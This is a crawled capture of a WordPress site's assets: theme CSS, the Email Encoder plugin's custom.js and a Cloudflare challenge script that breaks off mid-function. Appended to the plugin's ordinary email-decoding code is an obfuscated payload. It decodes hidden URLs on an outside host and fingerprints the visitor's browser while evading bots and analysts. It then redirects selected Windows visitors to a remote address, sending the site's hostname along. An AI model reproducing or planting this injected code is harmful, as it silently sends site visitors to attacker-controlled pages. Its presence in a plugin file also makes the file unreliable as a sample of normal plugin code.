a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffd980}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ffffff}.footer-widget li:before{border-color:#db221a}#footer-bottom{background-color:#ffd980}#footer-info,#footer-info a{color:#db221a}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:27px}#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#db221a!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#db221a}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ac0e09!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ac0e09!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ac0e09!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ac0e09!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ac0e09!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}#home-header-section h1{color:#FFFFFF;font-size:60px;font-weight:bold;line-height:78px;text-shadow:0 2px 13px rgba(0,0,0,0.48);padding-top:115px;padding-bottom:115px;text-align:center}#event-module .col-1 .et_pb_module{background-color:#76AC00}#event-module .col-2 .et_pb_module{background-color:#F45B00}#event-module .col-3 .et_pb_module{background-color:#0097E6}#event-module .col-4 .et_pb_module{background-color:#DB221A}#home-special-section #event-module.three-columns .et_pb_column{margin-right:14.75%}.et_pb_toggle_open .et_pb_toggle_title,.et_pb_toggle_open h5.et_pb_toggle_title{font-size:22px;font-weight:bold;text-align:center}

--- FILE ---
content_type: application/javascript
request_url: https://montreal.haitienfolie.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=251206-211401
body_size: 1451
content:
/* Email Encoder */
/*global jQuery, window*/
jQuery(function ($) {

    'use strict';

    // encoding method
    function rot13(s) {
        // source: http://jsfromhell.com/string/rot13
        return s.replace(/[a-zA-Z]/g, function (c) {
            return String.fromCharCode((c <= 'Z' ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
        });
    }

    /**
     * EMAIL RELATED LOGIC
     */

    // fetch email from data attribute
    function fetchEmail(el) {
        var email = el.getAttribute('data-enc-email');

        if (!email) {
            return null;
        }

        // replace [at] sign
        email = email.replace(/\[at\]/g, '@');

        // encode
        email = rot13(email);

        return email;
    }

    // replace email in title attribute
    function parseTitle(el) {
        var title = el.getAttribute('title');
        var email = fetchEmail(el);

        if (title && email) {
            title = title.replace('{{email}}', email);
            el.setAttribute('title', title);
        }
    }

    // set input value attribute
    function setInputValue(el) {
        var email = fetchEmail(el);

        if (email) {
            el.setAttribute('value', email);
        }
    }

    // open mailto link
    function mailto(el) {
        var email = fetchEmail(el);

        if (email) {
            window.location.href = 'mailto:' + email;
        }
    }
    
    // revert
    function revert(el, rtl) {
        var email = fetchEmail(el);

        if (email) {
           rtl.text(email);
           rtl.removeClass('eeb-rtl');
        }
    }

    // prepare for copying email
    document.addEventListener('copy', function(e){
        $('a[data-enc-email]').each(function () {
            var rtl = $(this).find('.eeb-rtl');

            if (rtl.text()) {
                revert(this, rtl);
            }
        });
        console.log('copy');
    });

    // set mailto click
    $('body').on('click', 'a[data-enc-email]', function () {
        mailto(this);
    });

    // parse title attirbute
    $('a[data-enc-email]').each(function () {
        parseTitle(this);
    });

    // parse input fields
    $('input[data-enc-email]').each(function () {
        setInputValue(this);
    });

});
!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://montreal.haitienfolie.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9152
content:
window._cf_chl_opt={AKGCx8:'b'};~function(F6,aZ,an,aL,af,ah,av,ay,as,F1){F6=k,function(Q,Y,FN,F5,a,F){for(FN={Q:551,Y:546,a:561,F:450,S:631,x:521,G:457,e:657,i:470,U:505},F5=k,a=Q();!![];)try{if(F=parseInt(F5(FN.Q))/1+parseInt(F5(FN.Y))/2*(-parseInt(F5(FN.a))/3)+-parseInt(F5(FN.F))/4*(-parseInt(F5(FN.S))/5)+parseInt(F5(FN.x))/6*(-parseInt(F5(FN.G))/7)+parseInt(F5(FN.e))/8+parseInt(F5(FN.i))/9+-parseInt(F5(FN.U))/10,Y===F)break;else a.push(a.shift())}catch(S){a.push(a.shift())}}(R,523383),aZ=this||self,an=aZ[F6(646)],aL=function(qi,qe,qG,qx,qS,F7,Y,a,F,S){return qi={Q:681,Y:530,a:617,F:514,S:586,x:527,G:619,e:673},qe={Q:590,Y:525,a:662,F:630,S:633,x:488,G:629,e:651,i:549,U:524,C:525,j:532,z:555,B:478,l:461,I:513,o:487,J:525,E:651,M:585,H:635,D:550,V:525,g:568,c:455,W:623,N:564,Z:649,n:525,L:519,f:594,h:653,b:525},qG={Q:508},qx={Q:612},qS={Q:463,Y:617,a:552,F:629,S:508,x:594,G:454,e:659,i:441,U:441,C:514,j:528,z:444,B:493,l:488,I:525,o:454,J:659,E:441,M:634,H:612,D:653,V:487,g:612,c:585,W:488,N:629,Z:539,n:541,L:624,f:585,h:675,b:454,X:441,m:527,v:511,y:601,K:487,s:612,A:539,d:568,T:603,O:448,P:662,R0:530,R1:644,R2:538,R3:671,R4:496,R5:443,R6:468,R7:643,R8:644,R9:671,RR:479,Rk:465,RQ:468,RY:643,Ra:539,RF:612,Rq:636,RS:555,Rx:544,RG:476,Re:525,Ri:679,RU:655,RC:601,Rj:553,Rz:679,RB:487,Rl:476,RI:487,Ro:635,RJ:649,RE:441,RM:487},F7=F6,Y={'lOsHS':F7(qi.Q),'KNBOM':function(G,e){return e===G},'JRoOa':F7(qi.Y),'khgzA':F7(qi.a),'eLnRk':function(G,e){return e==G},'FWkMH':function(G,e){return G<e},'Iskzq':F7(qi.F),'wEMxP':F7(qi.S),'seJdl':function(x,G){return x(G)},'SOCxW':function(G,e){return G>e},'QScCr':function(G,e){return e==G},'WwVIY':function(G,e){return G&e},'zpaos':function(G,e){return G|e},'csNzn':function(G,e){return G<e},'wRrWR':function(G,e){return G<<e},'ajHup':function(G,e){return G-e},'ryQrp':F7(qi.x),'SNvCN':function(G,e){return G==e},'rqJbu':function(G,e){return G&e},'kCfio':function(x,G){return x(G)},'VCOEZ':function(G,e){return G<<e},'LzGwQ':function(G,e){return G==e},'DjOuw':function(x,G){return x(G)},'YqkXo':function(G,e){return G==e},'uojHd':function(G,e){return G<e},'KasKI':function(G,e){return G|e},'ciwUb':function(G,e){return G-e},'WdLAz':function(x,G){return x(G)},'ClUUh':function(x,G){return x(G)},'KbXdv':function(G,e){return e!=G},'KMxSE':function(x,G){return x(G)},'zQHdI':function(G,e){return G*e},'KxhCD':function(G,e){return G!=e},'nfMtG':function(G,e){return e*G},'katWI':function(G,e){return G<e},'HmwRq':function(x,G){return x(G)},'bMrKC':function(G,e){return G*e},'LVBYD':function(G,e){return G==e},'kCmKZ':function(G,e){return G-e},'lsHft':function(G,e){return e!=G},'OzQyY':function(G,e){return G+e}},a=String[F7(qi.G)],F={'h':function(x,qF){return qF={Q:477,Y:594},x==null?'':F.g(x,6,function(G,F8){return F8=k,Y[F8(qF.Q)][F8(qF.Y)](G)})},'g':function(x,G,i,F9,U,C,j,z,B,I,o,J,E,M,H,y,K,D,V,W,N,Z){if(F9=F7,Y[F9(qS.Q)]===F9(qS.Y)){if(Y[F9(qS.a)](null,x))return'';for(C={},j={},z='',B=2,I=3,o=2,J=[],E=0,M=0,H=0;Y[F9(qS.F)](H,x[F9(qS.S)]);H+=1)if(D=x[F9(qS.x)](H),Object[F9(qS.G)][F9(qS.e)][F9(qS.i)](C,D)||(C[D]=I++,j[D]=!0),V=z+D,Object[F9(qS.G)][F9(qS.e)][F9(qS.U)](C,V))z=V;else if(F9(qS.C)!==Y[F9(qS.j)])Y();else for(W=Y[F9(qS.z)][F9(qS.B)]('|'),N=0;!![];){switch(W[N++]){case'0':C[V]=I++;continue;case'1':z=Y[F9(qS.l)](String,D);continue;case'2':0==B&&(B=Math[F9(qS.I)](2,o),o++);continue;case'3':B--;continue;case'4':if(Object[F9(qS.o)][F9(qS.J)][F9(qS.E)](j,z)){if(Y[F9(qS.M)](256,z[F9(qS.H)](0))){for(U=0;U<o;E<<=1,Y[F9(qS.D)](M,G-1)?(M=0,J[F9(qS.V)](Y[F9(qS.l)](i,E)),E=0):M++,U++);for(Z=z[F9(qS.g)](0),U=0;8>U;E=E<<1.68|Y[F9(qS.c)](Z,1),Y[F9(qS.D)](M,G-1)?(M=0,J[F9(qS.V)](Y[F9(qS.W)](i,E)),E=0):M++,Z>>=1,U++);}else{for(Z=1,U=0;Y[F9(qS.N)](U,o);E=Z|E<<1.13,G-1==M?(M=0,J[F9(qS.V)](i(E)),E=0):M++,Z=0,U++);for(Z=z[F9(qS.H)](0),U=0;16>U;E=Y[F9(qS.Z)](E<<1.41,Y[F9(qS.c)](Z,1)),G-1==M?(M=0,J[F9(qS.V)](i(E)),E=0):M++,Z>>=1,U++);}B--,Y[F9(qS.D)](0,B)&&(B=Math[F9(qS.I)](2,o),o++),delete j[z]}else for(Z=C[z],U=0;Y[F9(qS.n)](U,o);E=Y[F9(qS.L)](E,1)|Y[F9(qS.f)](Z,1),Y[F9(qS.D)](M,Y[F9(qS.h)](G,1))?(M=0,J[F9(qS.V)](i(E)),E=0):M++,Z>>=1,U++);continue}break}if(z!==''){if(Object[F9(qS.b)][F9(qS.J)][F9(qS.X)](j,z)){if(Y[F9(qS.M)](256,z[F9(qS.g)](0))){if(F9(qS.m)===Y[F9(qS.v)]){for(U=0;U<o;E<<=1,Y[F9(qS.y)](M,Y[F9(qS.h)](G,1))?(M=0,J[F9(qS.K)](i(E)),E=0):M++,U++);for(Z=z[F9(qS.s)](0),U=0;8>U;E=Y[F9(qS.A)](E<<1,Y[F9(qS.d)](Z,1)),G-1==M?(M=0,J[F9(qS.K)](Y[F9(qS.T)](i,E)),E=0):M++,Z>>=1,U++);}else{if(!o[F9(qS.O)])return;Y[F9(qS.P)](i,F9(qS.R0))?(y={},y[F9(qS.R1)]=F9(qS.R2),y[F9(qS.R3)]=I.r,y[F9(qS.R4)]=Y[F9(qS.R5)],i[F9(qS.R6)][F9(qS.R7)](y,'*')):(K={},K[F9(qS.R8)]=F9(qS.R2),K[F9(qS.R9)]=J.r,K[F9(qS.R4)]=F9(qS.RR),K[F9(qS.Rk)]=E,o[F9(qS.RQ)][F9(qS.RY)](K,'*'))}}else{for(Z=1,U=0;U<o;E=Y[F9(qS.Ra)](E<<1,Z),G-1==M?(M=0,J[F9(qS.K)](i(E)),E=0):M++,Z=0,U++);for(Z=z[F9(qS.RF)](0),U=0;16>U;E=Y[F9(qS.Rq)](E,1)|Y[F9(qS.f)](Z,1),Y[F9(qS.RS)](M,G-1)?(M=0,J[F9(qS.K)](Y[F9(qS.Rx)](i,E)),E=0):M++,Z>>=1,U++);}B--,Y[F9(qS.RG)](0,B)&&(B=Math[F9(qS.Re)](2,o),o++),delete j[z]}else for(Z=C[z],U=0;Y[F9(qS.Ri)](U,o);E=Y[F9(qS.RU)](E<<1,1&Z),Y[F9(qS.RC)](M,Y[F9(qS.Rj)](G,1))?(M=0,J[F9(qS.V)](i(E)),E=0):M++,Z>>=1,U++);B--,0==B&&o++}for(Z=2,U=0;Y[F9(qS.Rz)](U,o);E=1&Z|E<<1,G-1==M?(M=0,J[F9(qS.RB)](i(E)),E=0):M++,Z>>=1,U++);for(;;)if(E<<=1,Y[F9(qS.Rl)](M,G-1)){J[F9(qS.RI)](Y[F9(qS.Ro)](i,E));break}else M++;return J[F9(qS.RJ)]('')}else i[F9(qS.G)][F9(qS.J)][F9(qS.RE)](U,C)||(j[z]=[]),B[i][F9(qS.RM)](I)},'j':function(x,FR){return FR=F7,x==null?'':''==x?null:F.i(x[FR(qG.Q)],32768,function(G,Fk){return Fk=FR,x[Fk(qx.Q)](G)})},'i':function(x,G,i,FQ,U,C,j,z,B,I,o,J,E,M,H,D,W,V){for(FQ=F7,U=[],C=4,j=4,z=3,B=[],J=Y[FQ(qe.Q)](i,0),E=G,M=1,I=0;3>I;U[I]=I,I+=1);for(H=0,D=Math[FQ(qe.Y)](2,2),o=1;D!=o;)if(Y[FQ(qe.a)](FQ(qe.F),FQ(qe.S)))return;else V=E&J,E>>=1,E==0&&(E=G,J=Y[FQ(qe.x)](i,M++)),H|=(Y[FQ(qe.G)](0,V)?1:0)*o,o<<=1;switch(H){case 0:for(H=0,D=Math[FQ(qe.Y)](2,8),o=1;Y[FQ(qe.e)](o,D);V=J&E,E>>=1,E==0&&(E=G,J=Y[FQ(qe.i)](i,M++)),H|=Y[FQ(qe.U)](0<V?1:0,o),o<<=1);W=a(H);break;case 1:for(H=0,D=Math[FQ(qe.C)](2,16),o=1;Y[FQ(qe.j)](o,D);V=E&J,E>>=1,Y[FQ(qe.z)](0,E)&&(E=G,J=i(M++)),H|=Y[FQ(qe.B)](Y[FQ(qe.l)](0,V)?1:0,o),o<<=1);W=Y[FQ(qe.I)](a,H);break;case 2:return''}for(I=U[3]=W,B[FQ(qe.o)](W);;){if(M>x)return'';for(H=0,D=Math[FQ(qe.J)](2,z),o=1;Y[FQ(qe.E)](o,D);V=Y[FQ(qe.M)](J,E),E>>=1,0==E&&(E=G,J=Y[FQ(qe.H)](i,M++)),H|=Y[FQ(qe.D)](0<V?1:0,o),o<<=1);switch(W=H){case 0:for(H=0,D=Math[FQ(qe.V)](2,8),o=1;Y[FQ(qe.j)](o,D);V=Y[FQ(qe.g)](J,E),E>>=1,Y[FQ(qe.c)](0,E)&&(E=G,J=i(M++)),H|=(0<V?1:0)*o,o<<=1);U[j++]=a(H),W=Y[FQ(qe.W)](j,1),C--;break;case 1:for(H=0,D=Math[FQ(qe.C)](2,16),o=1;Y[FQ(qe.N)](o,D);V=E&J,E>>=1,E==0&&(E=G,J=i(M++)),H|=o*(0<V?1:0),o<<=1);U[j++]=a(H),W=j-1,C--;break;case 2:return B[FQ(qe.Z)]('')}if(0==C&&(C=Math[FQ(qe.n)](2,z),z++),U[W])W=U[W];else if(W===j)W=Y[FQ(qe.L)](I,I[FQ(qe.f)](0));else return null;B[FQ(qe.o)](W),U[j++]=I+W[FQ(qe.f)](0),C--,I=W,Y[FQ(qe.h)](0,C)&&(C=Math[FQ(qe.b)](2,z),z++)}}},S={},S[F7(qi.e)]=F.h,S}(),af={},af[F6(660)]='o',af[F6(620)]='s',af[F6(622)]='u',af[F6(600)]='z',af[F6(560)]='n',af[F6(641)]='I',af[F6(676)]='b',ah=af,aZ[F6(663)]=function(Q,Y,F,S,qv,qm,qX,Fq,x,i,U,C,j,z,B,o,J){if(qv={Q:456,Y:460,a:574,F:547,S:572,x:621,G:572,e:491,i:611,U:638,C:491,j:559,z:672,B:494,l:508,I:628,o:430,J:452,E:670,M:533,H:584,D:560,V:571,g:458},qm={Q:591,Y:508,a:573},qX={Q:454,Y:659,a:441,F:487},Fq=F6,x={'rDmvZ':function(I,o){return I<o},'puMOn':function(I,o){return o===I},'gEZbS':function(I,o){return I(o)},'mzwGa':function(I,o){return I<o},'jdvcG':Fq(qv.Q),'EPKeI':function(I,o){return I+o},'RjcOO':function(I,o,J){return I(o,J)}},Y===null||x[Fq(qv.Y)](void 0,Y))return S;for(i=x[Fq(qv.a)](am,Y),Q[Fq(qv.F)][Fq(qv.S)]&&(i=i[Fq(qv.x)](Q[Fq(qv.F)][Fq(qv.G)](Y))),i=Q[Fq(qv.e)][Fq(qv.i)]&&Q[Fq(qv.U)]?Q[Fq(qv.C)][Fq(qv.i)](new Q[(Fq(qv.U))](i)):function(I,Fx,o){for(Fx=Fq,I[Fx(qm.Q)](),o=0;o<I[Fx(qm.Y)];I[o]===I[o+1]?I[Fx(qm.a)](o+1,1):o+=1);return I}(i),U='nAsAaAb'.split('A'),U=U[Fq(qv.j)][Fq(qv.z)](U),C=0;x[Fq(qv.B)](C,i[Fq(qv.l)]);C++)if(j=i[C],z=aX(Q,Y,j),U(z)){if(Fq(qv.I)!==Fq(qv.o))B='s'===z&&!Q[Fq(qv.J)](Y[j]),x[Fq(qv.E)]===x[Fq(qv.M)](F,j)?G(F+j,z):B||G(F+j,Y[j]);else return o=Y[Fq(qv.H)],!o?null:(J=o.i,typeof J!==Fq(qv.D)||x[Fq(qv.V)](J,30))?null:J}else x[Fq(qv.g)](G,F+j,z);return S;function G(I,o,FS){FS=Fq,Object[FS(qX.Q)][FS(qX.Y)][FS(qX.a)](S,o)||(S[o]=[]),S[o][FS(qX.F)](I)}},av=F6(469)[F6(493)](';'),ay=av[F6(559)][F6(672)](av),aZ[F6(473)]=function(Y,F,qs,FG,S,x,G,i,U,C){for(qs={Q:431,Y:471,a:508,F:508,S:431,x:577,G:487,e:664},FG=F6,S={},S[FG(qs.Q)]=function(j,z){return j===z},x=S,G=Object[FG(qs.Y)](F),i=0;i<G[FG(qs.a)];i++)if(U=G[i],U==='f'&&(U='N'),Y[U]){for(C=0;C<F[G[i]][FG(qs.F)];x[FG(qs.S)](-1,Y[U][FG(qs.x)](F[G[i]][C]))&&(ay(F[G[i]][C])||Y[U][FG(qs.G)]('o.'+F[G[i]][C])),C++);}else Y[U]=F[G[i]][FG(qs.e)](function(j){return'o.'+j})},as=null,F1=F0(),F3();function k(Q,Y,a,F){return Q=Q-430,a=R(),F=a[Q],F}function aP(Q,Y,SB,Sz,Sj,SC,FE,a,F,S,x){SB={Q:588,Y:575,a:677,F:445,S:593,x:584,G:534,e:531,i:446,U:512,C:626,j:451,z:451,B:451,l:474,I:565,o:642,J:448,E:588,M:548,H:502,D:678,V:503,g:627,c:503,W:627,N:658,Z:673,n:440},Sz={Q:542},Sj={Q:433,Y:677,a:520,F:509,S:530,x:540,G:480,e:432,i:451,U:510,C:509,j:492,z:489,B:487,l:612,I:557,o:487,J:610},SC={Q:610,Y:597},FE=F6,a={'zJaNI':function(G,e){return G(e)},'QykjP':FE(SB.Q),'PyEzd':FE(SB.Y),'fBOGF':function(G,e){return G<e},'bNuMs':function(G,e){return e==G},'aJZFL':function(G,e){return G-e},'OWqmy':function(G,e){return G==e},'SzUlg':FE(SB.a),'FQBDM':FE(SB.F),'llHAd':function(G,e){return G+e},'NqOAl':FE(SB.S)},F=aZ[FE(SB.x)],console[FE(SB.G)](aZ[FE(SB.e)]),S=new aZ[(FE(SB.i))](),S[FE(SB.U)](a[FE(SB.C)],a[FE(SB.j)](a[FE(SB.z)](a[FE(SB.B)](FE(SB.l),aZ[FE(SB.e)][FE(SB.I)]),FE(SB.o)),F.r)),F[FE(SB.J)]&&(S[FE(SB.E)]=5e3,S[FE(SB.M)]=function(FM){FM=FE,a[FM(SC.Q)](Y,a[FM(SC.Y)])}),S[FE(SB.H)]=function(FH,i){if(FH=FE,a[FH(Sj.Q)]===FH(Sj.Y))S[FH(Sj.a)]>=200&&a[FH(Sj.F)](S[FH(Sj.a)],300)?Y(FH(Sj.S)):a[FH(Sj.x)]!==a[FH(Sj.x)]?a[FH(Sj.G)](a[FH(Sj.e)],F):Y(a[FH(Sj.i)](FH(Sj.U),S[FH(Sj.a)]));else{for(Z=0;a[FH(Sj.C)](n,L);h<<=1,a[FH(Sj.j)](b,a[FH(Sj.z)](X,1))?(m=0,v[FH(Sj.B)](y(K)),s=0):A++,f++);for(i=i[FH(Sj.l)](0),T=0;8>O;R0=1.89&i|R1<<1,a[FH(Sj.I)](R2,R3-1)?(R4=0,R5[FH(Sj.o)](a[FH(Sj.J)](R6,R7)),R8=0):R9++,i>>=1,P++);}},S[FE(SB.D)]=function(FD){FD=FE,Y(FD(Sz.Q))},x={'t':ar(),'lhr':an[FE(SB.V)]&&an[FE(SB.V)][FE(SB.g)]?an[FE(SB.c)][FE(SB.W)]:'','api':F[FE(SB.J)]?!![]:![],'c':at(),'payload':Q},S[FE(SB.N)](aL[FE(SB.Z)](JSON[FE(SB.n)](x)))}function F0(Sl,Fw){return Sl={Q:462,Y:462},Fw=F6,crypto&&crypto[Fw(Sl.Q)]?crypto[Fw(Sl.Y)]():''}function ar(SQ,Fo,Q,Y){return SQ={Q:584,Y:464,a:665},Fo=F6,Q={'bVsrz':function(a,F){return a(F)}},Y=aZ[Fo(SQ.Q)],Math[Fo(SQ.Y)](+Q[Fo(SQ.a)](atob,Y.t))}function F2(S,x,So,FV,G,i,U,C,j,z,B,l,I,o){if(So={Q:498,Y:474,a:674,F:449,S:434,x:593,G:556,e:578,i:584,U:531,C:565,j:602,z:446,B:512,l:588,I:548,o:517,J:531,E:517,M:666,H:531,D:666,V:589,g:531,c:482,W:531,N:515,Z:481,n:467,L:518,f:644,h:647,b:658,X:673},FV=F6,G={},G[FV(So.Q)]=FV(So.Y),G[FV(So.a)]=FV(So.F),G[FV(So.S)]=FV(So.x),i=G,!aT(0))return![];C=(U={},U[FV(So.G)]=S,U[FV(So.e)]=x,U);try{j=aZ[FV(So.i)],z=i[FV(So.Q)]+aZ[FV(So.U)][FV(So.C)]+i[FV(So.a)]+j.r+FV(So.j),B=new aZ[(FV(So.z))](),B[FV(So.B)](i[FV(So.S)],z),B[FV(So.l)]=2500,B[FV(So.I)]=function(){},l={},l[FV(So.o)]=aZ[FV(So.J)][FV(So.E)],l[FV(So.M)]=aZ[FV(So.H)][FV(So.D)],l[FV(So.V)]=aZ[FV(So.g)][FV(So.V)],l[FV(So.c)]=aZ[FV(So.W)][FV(So.N)],l[FV(So.Z)]=F1,I=l,o={},o[FV(So.n)]=C,o[FV(So.L)]=I,o[FV(So.f)]=FV(So.h),B[FV(So.b)](aL[FV(So.X)](o))}catch(J){}}function F3(Sg,SV,SD,Fg,Q,Y,a,F,S){if(Sg={Q:625,Y:575,a:584,F:490,S:625,x:480,G:581,e:529},SV={Q:537,Y:490,a:667,F:529,S:485},SD={Q:582,Y:582,a:436,F:486,S:485},Fg=F6,Q={'Qorhx':function(x){return x()},'tVnFC':function(x,G){return x(G)},'qOOZS':function(G,e){return e!==G},'mnMSw':Fg(Sg.Q),'xIvZd':Fg(Sg.Y)},Y=aZ[Fg(Sg.a)],!Y)return;if(!aO())return;(a=![],F=function(Fc){if(Fc=Fg,Fc(SD.Q)===Fc(SD.Y)){if(!a){if(a=!![],!aO())return;Q[Fc(SD.a)](ap,function(x){F4(Y,x)})}}else typeof S===Fc(SD.F)&&i(U),Q[Fc(SD.S)](e)},an[Fg(Sg.F)]!==Fg(Sg.S))?F():aZ[Fg(Sg.x)]?an[Fg(Sg.x)](Q[Fg(Sg.G)],F):(S=an[Fg(Sg.e)]||function(){},an[Fg(Sg.e)]=function(Fu){Fu=Fg,S(),Q[Fu(SV.Q)](an[Fu(SV.Y)],Q[Fu(SV.a)])&&(an[Fu(SV.F)]=S,Q[Fu(SV.S)](F))})}function ap(Q,S2,S1,Fi,Y,a,S){if(S2={Q:486,Y:576,a:447,F:614,S:437,x:637,G:613},S1={Q:650,Y:607,a:536,F:438,S:508,x:507},Fi=F6,Y={'COabO':Fi(S2.Q),'btBMk':function(F,S){return F===S},'ztYyf':function(F,S){return F(S)},'nfcrm':function(F){return F()},'OSqRO':function(F){return F()},'mBILM':function(F,S,x){return F(S,x)},'aiUqN':function(F,S,x){return F(S,x)}},a=Y[Fi(S2.Y)](aK),Y[Fi(S2.a)](aP,a.r,function(F,S0,FU){if(S0={Q:612},FU=Fi,typeof Q===Y[FU(S1.Q)]){if(Y[FU(S1.Y)](FU(S1.a),FU(S1.a)))Y[FU(S1.F)](Q,F);else return null==x?'':''==G?null:e.i(i[FU(S1.S)],32768,function(z,FC){return FC=FU,C[FC(S0.Q)](z)})}Y[FU(S1.x)](ad)}),a.e){if(Fi(S2.F)!==Fi(S2.S))Y[Fi(S2.x)](F2,Fi(S2.G),a.e);else return S={},S.r={},S.e=Y,S}}function aA(S3,Fj,Q,Y){return S3={Q:584,Y:560},Fj=F6,Q=aZ[Fj(S3.Q)],!Q?null:(Y=Q.i,typeof Y!==Fj(S3.Y)||Y<30)?null:Y}function aO(Sq,FJ,Q,Y,a,F,x){if(Sq={Q:639,Y:563,a:464,F:645,S:583,x:639,G:484,e:504,i:621,U:471,C:598},FJ=F6,Q={'YGVUD':function(S,G){return G!==S},'mAtiV':function(S){return S()},'QkFdi':function(S,G){return S>G},'vuzOx':FJ(Sq.Q)},Y=3600,a=Q[FJ(Sq.Y)](ar),F=Math[FJ(Sq.a)](Date[FJ(Sq.F)]()/1e3),Q[FJ(Sq.S)](F-a,Y)){if(FJ(Sq.x)!==Q[FJ(Sq.G)]){for(x=[];Q[FJ(Sq.e)](null,G);x=x[FJ(Sq.i)](e[FJ(Sq.U)](i)),U=C[FJ(Sq.C)](j));return x}else return![]}return!![]}function at(S5,Fz,Y,a){return S5={Q:654,Y:654},Fz=F6,Y={},Y[Fz(S5.Q)]=function(F,S){return F!==S},a=Y,a[Fz(S5.Y)](aA(),null)}function aK(qA,Fe,a,F,S,x,G,i){a=(qA={Q:570,Y:616,a:609,F:472,S:495,x:682,G:668,e:554,i:580,U:499,C:501,j:595,z:499,B:596,l:668,I:632},Fe=F6,{'VWamb':function(U,C,j,z,B){return U(C,j,z,B)},'kXMpH':Fe(qA.Q)});try{return F=an[Fe(qA.Y)](Fe(qA.a)),F[Fe(qA.F)]=Fe(qA.S),F[Fe(qA.x)]='-1',an[Fe(qA.G)][Fe(qA.e)](F),S=F[Fe(qA.i)],x={},x=a[Fe(qA.U)](pRIb1,S,S,'',x),x=pRIb1(S,S[Fe(qA.C)]||S[a[Fe(qA.j)]],'n.',x),x=a[Fe(qA.z)](pRIb1,S,F[Fe(qA.B)],'d.',x),an[Fe(qA.l)][Fe(qA.I)](F),G={},G.r=x,G.e=null,G}catch(U){return i={},i.r={},i.e=U,i}}function am(Q,qN,FF,Y){for(qN={Q:621,Y:471,a:598},FF=F6,Y=[];Q!==null;Y=Y[FF(qN.Q)](Object[FF(qN.Y)](Q)),Q=Object[FF(qN.a)](Q));return Y}function 